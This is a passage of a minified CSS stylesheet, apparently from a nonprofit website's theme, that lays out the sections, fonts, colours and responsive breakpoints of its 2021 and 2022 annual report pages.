a{color:#1473c1;font-weight:700}body.page-template-page-2021-annual-report #deliver #content-area a:after{content:"»";margin-left:.5rem}body.page-template-page-2021-annual-report #deliver .section-1#content-area{padding-left:60px}@media (max-width:979px){body.page-template-page-2021-annual-report #deliver .section-1#content-area{padding-left:1.5rem}}@media (max-width:979px){body.page-template-page-2021-annual-report #deliver .section-1 #left-area{-ms-flex-order:3;order:3;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}}body.page-template-page-2021-annual-report #deliver .section-1 #left-area .image-area{margin-top:5vh}@media (max-width:979px){body.page-template-page-2021-annual-report #deliver .section-1 #left-area .image-area{max-width:85%;margin-top:0;margin-bottom:3rem;-ms-flex-order:1;order:1}}body.page-template-page-2021-annual-report #deliver .section-1 #left-area .quote-area{max-width:45%;margin-left:2.5vh;margin-top:10vh}@media (max-width:979px){body.page-template-page-2021-annual-report #deliver .section-1 #left-area .quote-area{max-width:100%;margin-left:0;margin-top:0;-ms-flex-order:2;order:2}}body.page-template-page-2021-annual-report #deliver .section-1 #middle-area{z-index:2;position:absolute;margin-left:calc(25% + 7.5rem);margin-top:-12.5vh}@media (max-width:979px){body.page-template-page-2021-annual-report #deliver .section-1 #middle-area{position:relative;margin:auto;top:3rem;-ms-flex-order:2;order:2}body.page-template-page-2021-annual-report #deliver .section-1 #middle-area .image-area{max-width:60%;margin-left:auto}}body.page-template-page-2021-annual-report #deliver .section-1 #right-area{margin-left:5rem;padding-left:5rem}@media (max-width:979px){body.page-template-page-2021-annual-report #deliver .section-1 #right-area{margin-left:6rem;margin-top:6rem;padding-left:1.5rem;-ms-flex-order:1;order:1}}body.page-template-page-2021-annual-report #deliver .section-2#content-area #main-area{-ms-flex-align:start;align-items:flex-start}@media (max-width:979px){body.page-template-page-2021-annual-report #deliver .section-2 #left-area .title-area{padding-right:6rem}}body.page-template-page-2021-annual-report #deliver .section-2 #left-area .title-area h4{margin:0 -15rem 2rem -1.5rem}@media (max-width:979px){body.page-template-page-2021-annual-report #deliver .section-2 #left-area .title-area h4{margin:0 -1.5rem 2rem}}@media (max-width:979px){body.page-template-page-2021-annual-report #deliver .section-2 #right-area{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;margin-top:3rem}}body.page-template-page-2021-annual-report #deliver .section-2 #right-area .image-caption{max-width:60%;position:absolute;right:-10vh;z-index:2;background-color:#acddea;padding:3rem}@media (max-width:979px){body.page-template-page-2021-annual-report #deliver .section-2 #right-area .image-caption{position:relative;right:0;max-width:100%;background-color:transparent;padding:0;-ms-flex-order:2;order:2}}body.page-template-page-2021-annual-report #deliver .section-2 #right-area .image-area{margin-top:22.5vh;margin-left:5vh}@media (max-width:979px){body.page-template-page-2021-annual-report #deliver .section-2 #right-area .image-area{-ms-flex-order:1;order:1;margin:auto;margin-bottom:3rem}}body.page-template-page-2021-annual-report #deliver .section-3#content-area #main-area{-ms-flex-align:start;align-items:flex-start}@media (min-width:1441px){body.page-template-page-2021-annual-report #deliver .section-3#content-area #main-area{padding-left:60px}}@media (max-width:979px){body.page-template-page-2021-annual-report #deliver .section-3 #left-area{-ms-flex-order:3;order:3;margin-top:-9rem}}@media (max-width:979px){body.page-template-page-2021-annual-report #deliver .section-3 #left-area .image-area{max-width:85%}}body.page-template-page-2021-annual-report #deliver .section-3 #left-area .image-caption{max-width:60%;right:0;padding:3rem;margin-top:0}@media (max-width:979px){body.page-template-page-2021-annual-report #deliver .section-3 #left-area .image-caption{max-width:100%;padding:0;margin-top:9rem}}body.page-template-page-2021-annual-report #deliver .section-3 #middle-area{z-index:2;position:absolute;top:7.5vh}@media (max-width:979px){body.page-template-page-2021-annual-report #deliver .section-3 #middle-area{position:relative;top:9rem;right:0;margin-left:auto;max-width:37.5%;-ms-flex-order:2;order:2}}body.page-template-page-2021-annual-report #deliver .section-3 #right-area{margin-top:0}@media (max-width:979px){body.page-template-page-2021-annual-report #deliver .section-3 #right-area{-ms-flex-order:1;order:1}}body.page-template-page-2021-annual-report #build{padding:60px;padding-left:0;padding-top:0;text-align:left;background-color:#acddea;color:#1473c1;min-height:125vh}@media (max-width:979px){body.page-template-page-2021-annual-report #build{padding:15px;min-height:auto}}body.page-template-page-2021-annual-report #build #top-area{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center;position:absolute;top:0;left:0;right:0;z-index:3}body.page-template-page-2021-annual-report #build #top-area #top-bar #tdb-section-title h2{font-family:Clearface-Heavy,sans-serif;color:#d35454;font-size:12.5rem;transition:all .5s ease-in-out}@media (max-width:979px){body.page-template-page-2021-annual-report #build #top-area #top-bar #tdb-section-title h2{font-size:4.8rem}}body.page-template-page-2021-annual-report #build #top-area #top-bar #ar-logo img,body.page-template-page-2021-annual-report #build #top-area #top-bar #ar-logo svg{width:175px;height:175px;transition:all .5s ease-in-out}@media (max-width:979px){body.page-template-page-2021-annual-report #build #top-area #top-bar #ar-logo img,body.page-template-page-2021-annual-report #build #top-area #top-bar #ar-logo svg{width:75px;height:75px}}body.page-template-page-2021-annual-report #build #top-area #top-bar.pinned #tdb-section-title h2{font-size:4.8rem;transition:all .5s ease-in-out}body.page-template-page-2021-annual-report #build #top-area #top-bar.pinned #ar-logo img{width:100px;height:100px;transition:all .5s ease-in-out}body.page-template-page-2021-annual-report #build #content-area{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:center;justify-content:center}body.page-template-page-2021-annual-report #build #content-area #main-area{-ms-flex-align:start;align-items:flex-start;margin-top:10vh}body.page-template-page-2021-annual-report #build #content-area a{color:#1473c1;font-weight:700}body.page-template-page-2021-annual-report #build #content-area a:after{content:"»";margin-left:.5rem}@media (max-width:979px){body.page-template-page-2021-annual-report #build .section-1{margin-bottom:3rem}}@media (max-width:479px){body.page-template-page-2021-annual-report #build .section-1{margin-top:0;margin-bottom:3rem;-ms-flex-pack:center;justify-content:center}}body.page-template-page-2021-annual-report #build .section-1 #main-area{padding-top:0}body.page-template-page-2021-annual-report #build .section-1 #right-area{padding-left:5vh}@media (max-width:979px){body.page-template-page-2021-annual-report #build .section-1 #right-area{padding-left:1.5rem;margin-top:1.5rem;margin-bottom:1.5rem}}body.page-template-page-2021-annual-report #build .section-1 #right-area .image-area{margin-bottom:3rem}body.page-template-page-2021-annual-report #build .section-1 #right-area .quote-area{max-width:75%}@media (max-width:979px){body.page-template-page-2021-annual-report #build .section-1 #right-area .quote-area{max-width:100%}}body.page-template-page-2021-annual-report #looking-forward{min-height:75vh;height:auto;padding:60px;text-align:left;background-color:#1473c1;color:#fff;display:-ms-flexbox;display:flex;-ms-flex-align:stretch;align-items:stretch}@media (max-width:979px){body.page-template-page-2021-annual-report #looking-forward{padding:15px}}@media (max-width:979px){body.page-template-page-2021-annual-report #looking-forward #main-area #left-area .title-area{padding-right:6rem}}body.page-template-page-2021-annual-report #looking-forward #main-area #left-area .title-area h2{font-family:Clearface-Heavy,sans-serif;font-size:12.5rem;color:#fff;margin-bottom:0}@media (max-width:979px){body.page-template-page-2021-annual-report #looking-forward #main-area #left-area .title-area h2{font-size:4.8rem}}body.page-template-page-2021-annual-report #looking-forward #main-area #right-area{display:-ms-flexbox;display:flex;-ms-flex-pack:end;justify-content:flex-end;-ms-flex-align:end;align-items:flex-end;-ms-flex-direction:column;flex-direction:column;margin-top:15vh}@media (max-width:979px){body.page-template-page-2021-annual-report #looking-forward #main-area #right-area{margin-top:3rem;margin-bottom:3rem}}body.page-template-page-2021-annual-report #looking-forward #main-area #right-area .image-container{margin-bottom:2rem}@media (max-width:979px){body.page-template-page-2021-annual-report #looking-forward #main-area #right-area .image-container{max-width:50%}}body.page-template-page-2021-annual-report #looking-forward #main-area #right-area #text-area .text-block{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap}body.page-template-page-2021-annual-report #looking-forward #main-area #right-area #text-area p{margin-bottom:0}body.page-template-page-2021-annual-report #looking-forward #main-area #right-area #text-area .quoter{margin-top:2rem;margin-bottom:0}body.page-template-page-2021-annual-report #thank-you{height:auto;padding:60px;padding-left:0;text-align:left;background-color:#1473c1;color:#fff;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}@media (max-width:979px){body.page-template-page-2021-annual-report #thank-you{padding:15px;min-height:auto}}body.page-template-page-2021-annual-report #thank-you a{color:#fff;text-decoration:underline}@media (max-width:979px){body.page-template-page-2021-annual-report #thank-you #main-area #left-area{-ms-flex-order:2;order:2}}body.page-template-page-2021-annual-report #thank-you #main-area #left-area #image-layout{margin-top:7.5vh;padding-right:4rem}@media (max-width:979px){body.page-template-page-2021-annual-report #thank-you #main-area #left-area #image-layout{margin-top:1.5rem;margin-bottom:3rem;padding-right:0}}body.page-template-page-2021-annual-report #thank-you #main-area #left-area #image-layout .image-area#image-1{margin-top:0;z-index:2}@media (max-width:979px){body.page-template-page-2021-annual-report #thank-you #main-area #left-area #image-layout .image-area#image-1{margin-top:0}}@media (max-width:479px){body.page-template-page-2021-annual-report #thank-you #main-area #left-area #image-layout .image-area#image-1{max-width:58.33333%}}body.page-template-page-2021-annual-report #thank-you #main-area #left-area #image-layout .image-area#image-2{margin-top:0;z-index:2}@media (max-width:979px){body.page-template-page-2021-annual-report #thank-you #main-area #left-area #image-layout .image-area#image-2{margin-top:0}}@media (max-width:479px){body.page-template-page-2021-annual-report #thank-you #main-area #left-area #image-layout .image-area#image-2{max-width:41.66667%}}body.page-template-page-2021-annual-report #thank-you #main-area #left-area #image-layout .image-area#image-3{margin-top:-15%;z-index:1}@media (max-width:979px){body.page-template-page-2021-annual-report #thank-you #main-area #left-area #image-layout .image-area#image-3{margin-top:-9rem;margin-left:41.66667%}}@media (max-width:479px){body.page-template-page-2021-annual-report #thank-you #main-area #left-area #image-layout .image-area#image-3{max-width:58.33333%;margin-left:33.33333%;margin-top:-3rem}}body.page-template-page-2021-annual-report #thank-you #main-area #left-area #image-layout .image-area#image-4{margin-top:-10%;z-index:2}@media (max-width:979px){body.page-template-page-2021-annual-report #thank-you #main-area #left-area #image-layout .image-area#image-4{margin-top:-3rem;margin-left:33.33333%}}@media (max-width:479px){body.page-template-page-2021-annual-report #thank-you #main-area #left-area #image-layout .image-area#image-4{max-width:33.33333%;margin-left:41.66667%;margin-top:-3rem}}body.page-template-page-2021-annual-report #thank-you #main-area #left-area #image-layout .image-area#image-5{margin-top:-15%;z-index:1}@media (max-width:979px){body.page-template-page-2021-annual-report #thank-you #main-area #left-area #image-layout .image-area#image-5{margin-top:-15rem;margin-left:8.33333%}}@media (max-width:479px){body.page-template-page-2021-annual-report #thank-you #main-area #left-area #image-layout .image-area#image-5{max-width:50%;margin-left:8.33333%;margin-top:-3rem}}body.page-template-page-2021-annual-report #thank-you #main-area #right-area{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}@media (max-width:979px){body.page-template-page-2021-annual-report #thank-you #main-area #right-area{-ms-flex-order:1;order:1}}body.page-template-page-2021-annual-report #thank-you #main-area #right-area .text-area h2{font-family:Clearface-Heavy,sans-serif;font-size:12.5rem;color:#fff;margin-bottom:2rem}@media (max-width:979px){body.page-template-page-2021-annual-report #thank-you #main-area #right-area .text-area h2{font-size:4.8rem}}body.page-template-page-2021-annual-report #thank-you #main-area #right-area .text-area p{padding-right:9rem}@media (max-width:979px){body.page-template-page-2021-annual-report #thank-you #main-area #right-area .text-area p{padding-right:0}}body.page-template-page-2021-annual-report #financials{height:auto;min-height:-webkit-fit-content;min-height:-moz-fit-content;min-height:fit-content;padding:60px;text-align:left;background-color:#bae9d3;color:#1473c1}@media (max-width:979px){body.page-template-page-2021-annual-report #financials{padding:15px}}body.page-template-page-2021-annual-report #financials #main-area #middle-area #title-area{margin-bottom:4rem;position:relative;top:0;left:0;right:0}body.page-template-page-2021-annual-report #financials #main-area #middle-area #title-area h2{font-family:Clearface-Heavy,sans-serif;font-size:7.2rem;color:#1473c1;margin-bottom:0}@media (max-width:979px){body.page-template-page-2021-annual-report #financials #main-area #middle-area #title-area h2{font-size:4.8rem}}body.page-template-page-2021-annual-report #financials #main-area #middle-area #title-area #notation{font-family:Open Sans,sans-serif;font-size:1.6rem;margin-bottom:0}@media (max-width:979px){body.page-template-page-2021-annual-report #financials #main-area #middle-area #graph-area{margin-bottom:3rem}}body.page-template-page-2021-annual-report #financials #main-area #middle-area #graph-area .image{min-height:50%}@media (max-width:979px){body.page-template-page-2021-annual-report #financials #main-area #middle-area #graph-area .image{min-height:25%}}body.page-template-page-2021-annual-report #funders{height:auto;padding:60px;text-align:left;background-color:#1473c1;color:#fff}@media (max-width:979px){body.page-template-page-2021-annual-report #funders{padding:15px}}body.page-template-page-2021-annual-report #funders #main-area a{color:#fff}body.page-template-page-2021-annual-report #funders #main-area #middle-area #title-area{margin-bottom:4rem;position:relative;top:0;left:0;right:0}body.page-template-page-2021-annual-report #funders #main-area #middle-area #title-area h2{font-family:Clearface-Heavy,sans-serif;font-size:7.2rem;margin-bottom:0}@media (max-width:979px){body.page-template-page-2021-annual-report #funders #main-area #middle-area #title-area h2{font-size:4.8rem}}@media (max-width:979px){body.page-template-page-2021-annual-report #funders #main-area #middle-area #title-area #title{-ms-flex-order:2;order:2}}body.page-template-page-2021-annual-report #funders #main-area #middle-area #title-area #back-to{padding-right:7.5rem}@media (max-width:979px){body.page-template-page-2021-annual-report #funders #main-area #middle-area #title-area #back-to{padding-right:1.5rem;text-align:right;margin-bottom:3rem;margin-left:auto;max-width:50%;-ms-flex-order:1;order:1}}body.page-template-page-2021-annual-report #funders #main-area #middle-area #title-area #back-to h4{font-family:Clearface-Heavy,sans-serif;font-size:2.8rem;margin-bottom:0;margin-top:1rem;text-align:right}@media (max-width:979px){body.page-template-page-2021-annual-report #funders #main-area #middle-area #title-area #back-to h4{margin-left:3rem}}@media (max-width:979px){body.page-template-page-2021-annual-report #funders #main-area #middle-area #list-area .list{margin-bottom:3rem}}@media (max-width:479px){body.page-template-page-2021-annual-report #funders #main-area #middle-area #list-area .list #list-title{max-width:41.66667%}}body.page-template-page-2021-annual-report #funders #main-area #middle-area #list-area .list #list-title h3{font-family:Clearface-Heavy,sans-serif;font-size:3.6rem;margin-bottom:0}@media (max-width:979px){body.page-template-page-2021-annual-report #funders #main-area #middle-area #list-area .list #list-title h3{font-size:2.8rem}}@media (max-width:479px){body.page-template-page-2021-annual-report #funders #main-area #middle-area #list-area .list #list{max-width:58.33333%}body.page-template-page-2021-annual-report #funders #main-area #middle-area #list-area .list #list.last-list{margin-left:41.66667%}}body.page-template-page-2021-annual-report #funders #main-area #middle-area #list-area .list #list li{margin-bottom:1rem}body.page-template-page-2022-annual-report>#overlay,body.page-template-page-2022-annual-report>.skipToMain,body.page-template-page-2022-annual-report footer#footer,body.page-template-page-2022-annual-report header#main-header{display:none}body.page-template-page-2022-annual-report body,body.page-template-page-2022-annual-report html{margin:0;height:100%}@media (min-width:981px){body.page-template-page-2022-annual-report .desktop{display:block}body.page-template-page-2022-annual-report .mobile{display:none!important}body.page-template-page-2022-annual-report .mobile#wpadminbar{display:block!important}}@media (max-width:979px){body.page-template-page-2022-annual-report .desktop{display:none!important}body.page-template-page-2022-annual-report .mobile{display:block}}body.page-template-page-2022-annual-report img{max-width:100%;height:auto}body.page-template-page-2022-annual-report section{display:-ms-flexbox;display:flex;min-height:100vh;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;text-align:left;color:#1e1e1e;background-color:#4fe0b3;font-family:acumin-pro,sans-serif;z-index:1}body.page-template-page-2022-annual-report section.fullscreen{height:100%;overflow:hidden}@media (max-width:979px){body.page-template-page-2022-annual-report section.fullscreen{height:auto}}body.page-template-page-2022-annual-report section.fullscreen>#content-area{max-width:1920px}body.page-template-page-2022-annual-report section #content-area{padding:2rem 15px;padding-bottom:6rem;inset:auto!important;z-index:1}body.page-template-page-2022-annual-report section #content-area #main-area{padding:6rem 0}@media (max-width:979px){body.page-template-page-2022-annual-report section #content-area #main-area{padding:4rem 0 0}}@media (max-width:674px){body.page-template-page-2022-annual-report section #content-area #main-area{padding:4rem 0 0}}body.page-template-page-2022-annual-report section #content-area #main-area #title{z-index:3}body.page-template-page-2022-annual-report section #content-area #main-area #title .bordered-area{padding:4rem;border:2px solid #fff;border-radius:5rem;min-width:-webkit-fit-content;min-width:-moz-fit-content;min-width:fit-content;display:inline-block}body.page-template-page-2022-annual-report section #content-area #main-area #title .bordered-area .title{color:#1e1e1e;font-size:12.5rem;font-family:roc-grotesk-compressed,sans-serif;font-weight:700;line-height:.9}@media (max-width:1649px){body.page-template-page-2022-annual-report section #content-area #main-area #title .bordered-area .title{font-size:9.2rem}}body.page-template-page-2022-annual-report section #content-area #main-area #title .bordered-area .title>span{line-height:.9}body.page-template-page-2022-annual-report section #content-area #main-area #title .image-area{position:absolute;right:0;margin-right:7.5vh;margin-top:-7.5vh}body.page-template-page-2022-annual-report section #content-area #main-area #title .image-area .image-container{min-width:160px;min-height:160px;border-radius:80px;margin-bottom:2rem}body.page-template-page-2022-annual-report section #content-area #main-area #title .image-area .caption h3{font-family:roc-grotesk,sans-serif;font-weight:600;font-size:2.4rem}@media (max-width:1649px){body.page-template-page-2022-annual-report section #content-area #main-area #title .image-area .caption h3{font-size:1.8rem}}body.page-template-page-2022-annual-report section #path-container{overflow:hidden;position:absolute;left:0;right:0;margin-left:0;margin-right:0;display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;-ms-flex-line-pack:end;align-content:flex-end}body.page-template-page-2022-annual-report section #path-container #line-path{display:-ms-flexbox;display:flex;overflow:hidden}body.page-template-page-2022-annual-report section #path-container #line-path .image{max-width:none}body.page-template-page-2022-annual-report section #path-container.path-left #line-path{-ms-flex-pack:start;justify-content:flex-start}body.page-template-page-2022-annual-report section #path-container.path-right #line-path{-ms-flex-pack:end;justify-content:flex-end}body.page-template-page-2022-annual-report section #background-area{position:absolute;bottom:0;margin-bottom:5rem;z-index:0}@media (max-width:979px){body.page-template-page-2022-annual-report section #background-area{margin-bottom:5rem;right:-35rem}body.page-template-page-2022-annual-report section #background-area svg{max-height:100rem}}@media (max-width:674px){body.page-template-page-2022-annual-report section #background-area{margin-bottom:15rem;right:0}body.page-template-page-2022-annual-report section #background-area svg{max-height:55rem}}body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #path-container{max-height:75%;margin-top:12.5rem}@media (max-width:979px){body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #path-container{max-height:67.5%;margin-top:12.5%;padding-right:2rem}}@media (max-width:674px){body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #path-container{max-height:85%;margin-top:15%}}@media (max-width:479px){body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #path-container{max-height:85%;margin-top:20%}}@media (max-width:379px){body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #path-container{max-height:85%;margin-top:25%}}body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #path-container #line-path{padding-left:6rem}@media (max-width:979px){body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #path-container #line-path{padding-left:5.75rem}}@media (max-width:674px){body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #path-container #line-path{padding-left:4.5rem}}body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #title-area #title{z-index:2}body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #title-area #title .bordered-area{padding:4rem;padding-right:12rem}@media (max-width:979px){body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #title-area #title .bordered-area{padding-right:4rem;border-radius:2.7rem}}@media (max-width:674px){body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #title-area #title .bordered-area{padding:3rem;border-radius:3rem}}@media (max-width:979px){body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #title-area #title .bordered-area .title{font-size:6rem}}@media (max-width:674px){body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #title-area #title .bordered-area .title{font-size:5.4rem}}body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #title-area #image{margin-top:5%;padding-left:7.5%}@media (max-width:1649px){body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #title-area #image{padding-left:7.5%}}@media (max-width:1439px){body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #title-area #image{padding-left:10%}}@media (max-width:1199px){body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #title-area #image{padding-left:15%}}@media (max-width:979px){body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #title-area #image{padding-right:4rem;margin-top:5%}}@media (max-width:674px){body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #title-area #image{padding-right:15px;margin-top:5%}}body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #title-area #image .image-container .caption{margin-top:2.5rem;text-align:right}@media (max-width:1649px){body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #title-area #image .image-container{font-size:1.6rem}}@media (max-width:979px){body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #title-area #image .image-container{font-size:1.4rem}}@media (max-width:674px){body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #title-area #image .image-container{font-size:1.2rem}}body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #highlight-area{margin-top:3rem}body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #highlight-area #highlights{padding-right:0}@media (max-width:979px){body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #highlight-area #highlights{padding-right:4rem}}@media (max-width:674px){body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #highlight-area #highlights{padding-right:2rem}}body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #highlight-area #highlights .title{font-family:roc-grotesk-compressed,sans-serif;font-weight:900;font-size:7rem}@media (max-width:979px){body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #highlight-area #highlights .title{font-size:3rem}}@media (max-width:674px){body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #highlight-area #highlights .title{font-size:3rem}}body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #highlight-area #highlights .highlight-group{margin-top:3rem;padding:0;list-style:none;z-index:2}@media (max-width:674px){body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #highlight-area #highlights .highlight-group{margin-top:1rem}}body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #highlight-area #highlights .highlight-group .highlight{display:-ms-flexbox;display:flex;padding:0 .5rem}@media (max-width:979px){body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #highlight-area #highlights .highlight-group .highlight{padding-left:7.5px;padding-right:7.5px}}@media (max-width:674px){body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #highlight-area #highlights .highlight-group .highlight{padding:1rem 15px}}body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #highlight-area #highlights .highlight-group .highlight .highlight-inner{padding:2rem;border-radius:3rem}@media (max-width:1199px){body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #highlight-area #highlights .highlight-group .highlight .highlight-inner{padding:1.5rem}}@media (max-width:979px){body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #highlight-area #highlights .highlight-group .highlight .highlight-inner{padding:2rem 5px}}@media (max-width:674px){body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #highlight-area #highlights .highlight-group .highlight .highlight-inner{padding:2rem;width:100%}}body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #highlight-area #highlights .highlight-group .highlight .highlight-inner .number{font-family:roc-grotesk,sans-serif;font-weight:700;font-size:4.8rem;line-height:.8;margin-bottom:.75rem}@media (max-width:1649px){body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #highlight-area #highlights .highlight-group .highlight .highlight-inner .number{font-size:3.6rem}}@media (max-width:1199px){body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #highlight-area #highlights .highlight-group .highlight .highlight-inner .number{font-size:2.8rem}}@media (max-width:979px){body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #highlight-area #highlights .highlight-group .highlight .highlight-inner .number{font-size:2.8rem}}@media (max-width:674px){body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #highlight-area #highlights .highlight-group .highlight .highlight-inner .number{font-size:2.8rem}}body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #highlight-area #highlights .highlight-group .highlight .highlight-inner .text{font-family:acumin-pro,sans-serif;font-size:2.4rem}@media (max-width:1649px){body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #highlight-area #highlights .highlight-group .highlight .highlight-inner .text{font-size:1.8rem}}@media (max-width:1199px){body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #highlight-area #highlights .highlight-group .highlight .highlight-inner .text{font-size:1.6rem}}@media (max-width:979px){body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #highlight-area #highlights .highlight-group .highlight .highlight-inner .text{font-size:1.4rem}}@media (max-width:674px){body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #highlight-area #highlights .highlight-group .highlight .highlight-inner .text{font-size:1.4rem}}body.page-template-page-2022-annual-report section.state #content-area #main-area #header-section #highlight-area #highlights .highlight-group .highlight .highlight-inner .text p{line-height:1.2}body.page-template-page-2022-annual-report section.state #content-area #main-area #content-section{margin-top:3rem}@media (max-width:979px){body.page-template-page-2022-annual-report section.state #content-area #main-area #content-section{margin-left:3rem;margin-right:3rem}}@media (max-width:674px){body.page-template-page-2022-annual-report section.state #content-area #main-area #content-section{margin-left:1rem;margin-right:1rem}}body.page-template-page-2022-annual-report section.state #content-area #main-area #content-section #content-container #content-inner{padding:4rem 3rem;border-radius:6rem}@media (max-width:979px){body.page-template-page-2022-annual-report section.state #content-area #main-area #content-section #content-container #content-inner{padding:4rem 2rem}}@media (max-width:674px){body.page-template-page-2022-annual-report section.state #content-area #main-area #content-section #content-container #content-inner{padding:3rem 2rem}}body.page-template-page-2022-annual-report section.state #content-area #main-area #content-section #content-container #content-inner #title-area .title{font-family:roc-grotesk-compressed,sans-serif;font-size:10rem;font-weight:900}@media (max-width:1649px){body.page-template-page-2022-annual-report section.state #content-area #main-area #content-section #content-container #content-inner #title-area .title{font-size:7.2rem}}@media (max-width:1199px){body.page-template-page-2022-annual-report section.state #content-area #main-area #content-section #content-container #content-inner #title-area .title{font-size:4.8rem}}@media (max-width:979px){body.page-template-page-2022-annual-report section.state #content-area #main-area #content-section #content-container #content-inner #title-area .title{font-size:4rem}}@media (max-width:674px){body.page-template-page-2022-annual-report section.state #content-area #main-area #content-section #content-container #content-inner #title-area .title{font-size:3.6rem;padding-left:0}}body.page-template-page-2022-annual-report section.state #content-area #main-area #content-section #content-container #content-inner #content-area{padding:2rem 0;margin-bottom:6rem}@media (max-width:979px){body.page-template-page-2022-annual-report section.state #content-area #main-area #content-section #content-container #content-inner #content-area{margin-bottom:3rem;-ms-flex-align:end;align-items:flex-end}}@media (max-width:674px){body.page-template-page-2022-annual-report section.state #content-area #main-area #content-section #content-container #content-inner #content-area{margin-bottom:2rem;-ms-flex-align:start;align-items:flex-start}}body.page-template-page-2022-annual-report section.state #content-area #main-area #content-section #content-container #content-inner #content-area #text-area .text p{font-family:acumin-pro,sans-serif;font-size:2.4rem;line-height:1.2}@media (max-width:1649px){body.page-template-page-2022-annual-report section.state #content-area #main-area #content-section #content-container #content-inner #content-area #text-area .text p{font-size:1.8rem}}@media (max-width:1199px){body.page-template-page-2022-annual-report section.state #content-area #main-area #content-section #content-container #content-inner #content-area #text-area .text p{font-size:1.6rem}}@media (max-width:979px){body.page-template-page-2022-annual-report section.state #content-area #main-area #content-section #content-container #content-inner #content-area #text-area .text p{font-size:1.6rem}}@media (max-width:674px){body.page-template-page-2022-annual-report section.state #content-area #main-area #content-section #content-container #content-inner #content-area #text-area .text p{font-size:1.4rem}}body.page-template-page-2022-annual-report section.state #content-area #main-area #content-section #content-container #content-inner #content-area #text-area .button{margin-top:15%}@media (max-width:979px){body.page-template-page-2022-annual-report section.state #content-area #main-area #content-section #content-container #content-inner #content-area #text-area .button{margin-top:3rem}}@media (max-width:674px){body.page-template-page-2022-annual-report section.state #content-area #main-area #content-section #content-container #content-inner #content-area #text-area .button{margin-top:3rem}}body.page-template-page-2022-annual-report section.state #content-area #main-area #content-section #content-container #content-inner #content-area #text-area .button a{border:2px solid;border-radius:6rem;padding:2rem 3rem;font-family:roc-grotesk,sans-serif;font-size:2.4rem;font-weight:700;text-decoration:underline}@media (max-width:1649px){body.page-template-page-2022-annual-report section.state #content-area #main-area #content-section #content-container #content-inner #content-area #text-area .button a{font-size:1.8rem}}@media (max-width:1199px){body.page-template-page-2022-annual-report section.state #content-area #main-area #content-section #content-container #content-inner #content-area #text-area .button a{font-size:1.6rem}}@media (max-width:979px){body.page-template-page-2022-annual-report section.state #content-area #main-area #content-section #content-container #content-inner #content-area #text-area .button a{font-size:1.6rem;padding:1rem 2rem}}@media (max-width:674px){body.page-template-page-2022-annual-report section.state #content-area #main-area #content-section #content-container #content-inner #content-area #text-area .button a{font-size:1.4rem;padding:1rem 2rem}}body.page-template-page-2022-annual-report section.state #content-area #main-area #content-section #content-container #content-inner #content-area #image-area{position:relative}@media (max-width:979px){body.page-template-page-2022-annual-report section.state #content-area #main-area #content-section #content-container #content-inner #content-area #image-area{margin-top:5%}}@media (max-width:674px){body.page-template-page-2022-annual-report section.state #content-area #main-area #content-section #content-container #content-inner #content-area #image-area{margin-top:10%;display:-ms-flexbox;display:flex}}@media (max-width:674px){body.page-template-page-2022-annual-report section.state #content-area #main-area #content-section #content-container #content-inner #content-area #image-area .image-container{max-width:70%;margin-left:auto}}body.page-template-page-2022-annual-report section.state 